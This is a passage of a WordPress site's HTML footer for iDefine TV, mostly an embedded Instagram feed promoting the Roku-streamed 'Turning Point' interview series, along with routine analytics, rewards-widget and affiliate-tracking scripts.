=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afrs0SEZZVsN_nfFgrtREadlFyWueun-vSL7u1l_6L016A&amp;oe=69777668&quot;}">
			<span class="sbi-screenreader">Do you have a Roku TV or Roku Player? 👋🏽 I w</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you have a Roku TV or Roku Player? 👋🏽 I would sure love to have you subscribe and watch these inspiring and encouraging stories. Each of these remarkable individuals has made a lasting impact on their own lives and the lives of others. 

We appreciate Debi Lynn, Dr. Carlton N. Young, Jen Perdew Lawson, and Curtis Abrams Jr. for sharing their turning point story with us and the iDefine TV viewers. 

We&#039;re ready for the next one. Is it you? Authority is the moneymaker.

https://TurningPointTVSeries.com

#TurningPointSeries #streamingseries #RokuTV #iDefineTV" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006929612675695" data-date="1767391353">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTBjtgWDyxI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tQFs8OENKZ8Q7kNvwFPva47&#038;_nc_oc=AdlX-SsCEIZSwhvFmDBnDrWFk21y6gpKbK6Fra6l5Ak3yaduUoBB75zNx9mkYc2LgEQ&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_AfpRdiv2hJz-GnNm0PgMmD4zsqSOp0q4PikdtUW76vtRpg&#038;oe=697791A6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tQFs8OENKZ8Q7kNvwFPva47&amp;_nc_oc=AdlX-SsCEIZSwhvFmDBnDrWFk21y6gpKbK6Fra6l5Ak3yaduUoBB75zNx9mkYc2LgEQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfpRdiv2hJz-GnNm0PgMmD4zsqSOp0q4PikdtUW76vtRpg&amp;oe=697791A6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tQFs8OENKZ8Q7kNvwFPva47&amp;_nc_oc=AdlX-SsCEIZSwhvFmDBnDrWFk21y6gpKbK6Fra6l5Ak3yaduUoBB75zNx9mkYc2LgEQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfpRdiv2hJz-GnNm0PgMmD4zsqSOp0q4PikdtUW76vtRpg&amp;oe=697791A6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tQFs8OENKZ8Q7kNvwFPva47&amp;_nc_oc=AdlX-SsCEIZSwhvFmDBnDrWFk21y6gpKbK6Fra6l5Ak3yaduUoBB75zNx9mkYc2LgEQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfpRdiv2hJz-GnNm0PgMmD4zsqSOp0q4PikdtUW76vtRpg&amp;oe=697791A6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tQFs8OENKZ8Q7kNvwFPva47&amp;_nc_oc=AdlX-SsCEIZSwhvFmDBnDrWFk21y6gpKbK6Fra6l5Ak3yaduUoBB75zNx9mkYc2LgEQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfpRdiv2hJz-GnNm0PgMmD4zsqSOp0q4PikdtUW76vtRpg&amp;oe=697791A6&quot;}">
			<span class="sbi-screenreader">As the new year starts... can I take a moment of y</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As the new year starts... can I take a moment of your time to pause and say thank you?

Thank you for being part of my community, my support, and my journey. Whether we connected through a call, an interview, a conversation, or social media, I truly appreciate you being here.

Last year brought some really meaningful wins. From partnering with the Women in Business Expo and meeting actress and director Kim Fields, to continuing to grow the iDefine TV Roku Channel to nearly 18,000 subscribers, it’s been a season of momentum. Rolling out the Turning Point Impact Program has been especially powerful, watching people move from nervous to confident, and realizing they’re more ready than they thought, has been incredibly rewarding.

I’m also excited about what’s ahead. I’m expanding Turning Point with a co-author opportunity through Publishing Advantage Group, and continuing to help entrepreneurs build authority through interviews. Authority really is a moneymaker and interviews remain one of the fastest, most authentic ways to build it.

As we step into the new year, my focus is simple: show up more, share more, and keep doing the work I teach, helping people feel confident, seen, and supported as they tell their stories. I’m also stepping into more interviews myself, building my own authority, and bringing even more presence to iDefine TV and the Turning Point experience.

Hey, as you head into the new year, take a moment and ask yourself…

✔️ What would shift for me if my voice was heard more clearly?
✔️ If my story carried more authority?
✔️ If the right people finally saw me for what I bring to the table?

Sometimes the next level doesn’t come from doing more, it comes from being seen differently.

Thank you for being part of this season with me. I’m grateful for you, excited about what’s ahead, and looking forward to all that’s to come.

Happy New Year! Let&#039;s make it a year of many turning points for you!

https://TurningPointTVSeries.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18416325799184113" data-date="1766516764">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSnfhIOD9OH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=l4tdXhdN4ccQ7kNvwGvOUQF&#038;_nc_oc=AdmQPx113a0oUyLWUFCsg8oTo6tv2V9QY8dlPHxBWMLeDLl8vcpdjLuV_9nLjVsMkaA&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_Afr-jviZru7XySR3_X-LIidJdqbb3CfHlE8mwr5nBttjnQ&#038;oe=69779723"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=l4tdXhdN4ccQ7kNvwGvOUQF&amp;_nc_oc=AdmQPx113a0oUyLWUFCsg8oTo6tv2V9QY8dlPHxBWMLeDLl8vcpdjLuV_9nLjVsMkaA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afr-jviZru7XySR3_X-LIidJdqbb3CfHlE8mwr5nBttjnQ&amp;oe=69779723&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=l4tdXhdN4ccQ7kNvwGvOUQF&amp;_nc_oc=AdmQPx113a0oUyLWUFCsg8oTo6tv2V9QY8dlPHxBWMLeDLl8vcpdjLuV_9nLjVsMkaA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afr-jviZru7XySR3_X-LIidJdqbb3CfHlE8mwr5nBttjnQ&amp;oe=69779723&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=l4tdXhdN4ccQ7kNvwGvOUQF&amp;_nc_oc=AdmQPx113a0oUyLWUFCsg8oTo6tv2V9QY8dlPHxBWMLeDLl8vcpdjLuV_9nLjVsMkaA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afr-jviZru7XySR3_X-LIidJdqbb3CfHlE8mwr5nBttjnQ&amp;oe=69779723&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=l4tdXhdN4ccQ7kNvwGvOUQF&amp;_nc_oc=AdmQPx113a0oUyLWUFCsg8oTo6tv2V9QY8dlPHxBWMLeDLl8vcpdjLuV_9nLjVsMkaA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afr-jviZru7XySR3_X-LIidJdqbb3CfHlE8mwr5nBttjnQ&amp;oe=69779723&quot;}">
			<span class="sbi-screenreader">💫The Journey of Self-Discovery

In Episode 4 of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💫The Journey of Self-Discovery

In Episode 4 of the Turning Point Series, premiered Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premiered Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
.
#TurningPointTVSeries #iDefineTV  #docuseries #MilitaryVeterans #Roku #findingyourpurpose #findingself #depression #TheFrontline #fyp #MerryChristmas" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17842432920658060" data-date="1765838322">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSTRfFXgUlU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.71878-15/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=6GLexsORU5cQ7kNvwHzD0Ke&#038;_nc_oc=Adm_fHBL0enapk5LX3a0IPSIIIeHu5OE7ROXelf3NEUTKHLBZUF2CJzgUoqong7W_6w&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_AfoebG9TK1hysmG7WqU4bms4qoKk5jDLJZHGUGrzLD2-Gg&#038;oe=6977A309"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6GLexsORU5cQ7kNvwHzD0Ke&amp;_nc_oc=Adm_fHBL0enapk5LX3a0IPSIIIeHu5OE7ROXelf3NEUTKHLBZUF2CJzgUoqong7W_6w&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfoebG9TK1hysmG7WqU4bms4qoKk5jDLJZHGUGrzLD2-Gg&amp;oe=6977A309&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6GLexsORU5cQ7kNvwHzD0Ke&amp;_nc_oc=Adm_fHBL0enapk5LX3a0IPSIIIeHu5OE7ROXelf3NEUTKHLBZUF2CJzgUoqong7W_6w&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfoebG9TK1hysmG7WqU4bms4qoKk5jDLJZHGUGrzLD2-Gg&amp;oe=6977A309&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6GLexsORU5cQ7kNvwHzD0Ke&amp;_nc_oc=Adm_fHBL0enapk5LX3a0IPSIIIeHu5OE7ROXelf3NEUTKHLBZUF2CJzgUoqong7W_6w&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfoebG9TK1hysmG7WqU4bms4qoKk5jDLJZHGUGrzLD2-Gg&amp;oe=6977A309&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=6GLexsORU5cQ7kNvwHzD0Ke&amp;_nc_oc=Adm_fHBL0enapk5LX3a0IPSIIIeHu5OE7ROXelf3NEUTKHLBZUF2CJzgUoqong7W_6w&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfoebG9TK1hysmG7WqU4bms4qoKk5jDLJZHGUGrzLD2-Gg&amp;oe=6977A309&quot;}">
			<span class="sbi-screenreader">At some point, life pulls the compass out of your </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="At some point, life pulls the compass out of your hands and asks a hard question: Do you stay lost, or do you find your way back to yourself?
.
In Episode 4 of the Turning Point Series, airing Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams, Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premieres Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
https://TurningPointTVSeries.com
.
#findyourself #TurningPointTVSeries #iDefineTV  #documentarystyle #docuseries #MilitaryVeterans #Roku #StreamingSeries #findingyourpurpose #findingmyself #findingself #innercompass #CurtisAbramsJr #depression #TheFrontline #fyp" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17842432920658060&quot;:{&quot;id&quot;:&quot;600998518_1956882245042519_5435228721110179421_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18416325799184113&quot;:{&quot;id&quot;:&quot;582085189_18389114287177694_3108349629264901653_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18006929612675695&quot;:{&quot;id&quot;:&quot;607131368_18390292006177694_6319270412727253701_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066175637446894&quot;:{&quot;id&quot;:&quot;610555185_18390710119177694_7105387348715692956_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18101296330660857&quot;:{&quot;id&quot;:&quot;615486002_18391477891177694_237675400338559681_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18437959810108558&quot;:{&quot;id&quot;:&quot;618624795_18392243002177694_8677894881510874648_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for iDefine TV
https://www.idefinetelevision.com -->
<script type="text/javascript">
var sc_project=8387644; 
var sc_invisible=1; 
var sc_security="c5f5cfb3"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/8387644/0/c5f5cfb3/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks"><div class="wp-widget-group__inner-blocks"></div></div></aside><aside id="block-6" class="widget inner-padding widget_block"><h2 class="widget-title">     Launched In?</h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image size-large is-resized"><a href="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png"><img decoding="async" width="1024" height="1024" src="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png" alt="" class="wp-image-10158" style="width:265px;height:265px" srcset="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png 1024w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-300x300.png 300w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-150x150.png 150w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-768x768.png 768w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://idefinetelevision.com/privacy/">Privacy</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://idefinetelevision.com/terms-of-use/">Terms of Use</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2004 - 2024 Organized Thoughts Publishing, LLC. | ALL RIGHTS RESERVED				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="sukra-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    <div class="sukra-side-left-content">
                <div class="sukra-side-left-socials">
            <div class="sukra-social-bar">
    	<ul class="sukra-socials-list">
                	<li><a href="https://facebook.com/idefinetv" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
                        	<li><a href="https://www.twitter.com/idefinetv" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                	<li><a href="https://youtube.com/user/iDefineTelevision" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                	<li><a href="https://instagram.com/idefinetv" target="_blank"><i class="fa fab fa-instagram"></i></a></li>
                                                                </ul>
    </div>    
	        </div>
                    </div>
    		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="sukra-slideout-menu" class="main-navigation slideout-navigation" style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-4" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<div class="slideout-overlay">
			<button class="slideout-exit">
				<span class="screen-reader-text">Close</span>
			</button>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sukra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var AMGRConfig = {"user":{"name":"","first_name":"","last_name":"","email":"","id":"","country":""},"site":{"id":"84811","domain":"https:\/\/idefinetelevision.com","platform":"WP_plain"}};
            (function(d, s, id) {
                var js, amjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id; js.async = true;
                js.src = "//cdn.appsmav.com/gr/assets/js/gr-widget-sdk.js?v=3.5.2";
                amjs.parentNode.insertBefore(js, amjs);
            }(document, "script", "gratisfaction-sdk"));
            </script><!-- HFCM by 99 Robots - Snippet # 8: TrackerDesk - Ambassadors (#2) -->
<!-- Trackdesk set client_reference_id help fuction begin -->
<script>
(function () {
    var cookie = document.cookie.match('(^|;)\\s*trakdesk_cid\\s*=\\s*([^;]+)');
    if (Array.isArray(cookie)) {
        try {
            var trakdeskCid = JSON.parse(cookie.pop());
            var cid = trakdeskCid['cid'];
            document.querySelectorAll('a[href^="https://buy.stripe.com/"]').forEach(function (a) {
                var url = new URL(a.href);
                url.searchParams.set('client_reference_id', cid);
                a.href = url.href;
            });
        } catch (e) {
            console.log(e);
        }
    }
})();
</script>
